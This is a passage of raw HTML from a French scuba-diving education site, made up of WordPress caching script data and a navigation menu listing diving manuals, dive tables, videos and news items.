.add_to_cart_button.loading","style":".tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-8961ef62-2c0e-4c19-89ea-55f79a21806a: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif');}","hash":"8961ef62-2c0e-4c19-89ea-55f79a21806a","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif"},{"selector":".esg-loader.spinner0","style":".esg-loader.spinner0{--wpr-bg-f013a846-9ff4-44c2-8dfb-a8bdd4edebb4: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"f013a846-9ff4-44c2-8dfb-a8bdd4edebb4","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".esg-loader.spinner5","style":".esg-loader.spinner5{--wpr-bg-6f2fe2ed-a2ac-41a4-bcbb-c60e478431cd: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"6f2fe2ed-a2ac-41a4-bcbb-c60e478431cd","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".site-title a","style":".site-title a{--wpr-bg-5f4a2980-8470-436f-959a-9f962e6e8778: url('https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png');}","hash":"5f4a2980-8470-436f-959a-9f962e6e8778","url":"https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-24175 custom-background wp-theme-genesis wp-child-theme-author-pro theme-genesis tutor-lms postx-page woocommerce-no-js custom-header header-image header-full-width content-sidebar genesis-title-hidden genesis-breadcrumbs-hidden genesis-footer-widgets-visible" data-burst_id="24175" data-burst_type="page"><div  class="site-container"><header  class="site-header"><div  class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.plongee-plaisir.com/fr/">Plongée Plaisir, site officiel</a></p><p class="site-description">Apprendre à plonger - Learning to dive</p></div><nav class="nav-primary" aria-label="Principal"><div  class="wrap">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-337-primary"   aria-label="Toggle Menu One Page"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-337-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-337 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-337-primary" class="ubermenu-nav" data-title="Menu One Page"><li id="menu-item-54059" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54059 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-home" ></i></a></li><li id="menu-item-60970" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60970 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livres-plongee/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">LIVRES</span></a></li><li id="menu-item-60971" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60971 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">VIDÉOS</span></a></li><li id="menu-item-60972" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60972 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/fiches-infos/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO</span></a></li><li id="menu-item-60981" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60981 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a></li><li id="menu-item-54110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-54110 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">ACTUALITÉ</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-54110 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-63865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-63865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/code-du-sport-30-octobre-2025/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">30/10/2025 &#8211; Code du sport</span></a></li><li id="menu-item-63196" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63196 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">08/01/2025 &#8211; Plongée Plaisir 4 &#8211; 12e édition</span></a></li><li id="menu-item-61228" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/plonger-au-luxembourg/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">28/09/2024 &#8211; Plonger au Luxembourg</span></a></li><li id="menu-item-60759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">23/03/2024 &#8211; Livre anniversaire, 65 ans de la CMAS</span></a></li><li id="menu-item-60380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">11/01/2024 &#8211; Plongée Plaisir 1&#038;2 &#8211; 12e édition</span></a></li></ul></li><li id="menu-item-61018" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61018 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i></a></li><li id="menu-item-47725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/member-login/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-user" ></i></a></li><li id="menu-item-51051" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51051 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/contact/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i></a></li><li id="menu-item-47330" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47330 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left ubermenu-content-align-left" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-bars" ></i><span class="ubermenu-target-title ubermenu-target-text">MENU</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47330 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-47624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47624 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-47624 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48087" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-47333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-47334" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-47338" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-47339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-47340" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-47341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-47342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a></li><li id="menu-item-64325" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/oceanotes/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Oceanotes</span></a></li><li id="menu-item-54831" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/illustra-pack/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Illustra-Pack</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47343" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47343 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-47344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-47345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS : 1959-2024 (65 ans)</span></a></li></ul></li><li id="menu-item-48083" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48083 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-48083 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47628" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span></li><li id="menu-item-47603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-47604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-47605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-47606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-47607" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47629" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-47609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-47610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-47611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a></li></ul></li><li id="menu-item-47718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47718 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITHÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
Formations en ligne et en direct.
En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.
</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47718 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50615" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content 